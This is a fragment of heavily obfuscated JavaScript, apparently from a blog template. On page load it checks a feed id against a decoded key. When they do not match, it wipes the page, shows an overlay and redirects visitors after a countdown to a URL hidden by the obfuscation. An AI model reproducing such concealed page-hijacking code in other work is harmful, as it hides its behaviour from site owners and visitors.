',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\